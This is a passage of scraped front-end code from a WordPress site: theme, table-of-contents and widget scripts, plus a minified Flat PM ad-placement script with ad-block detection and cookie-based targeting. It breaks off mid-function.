<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"8f16fec9b9","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var 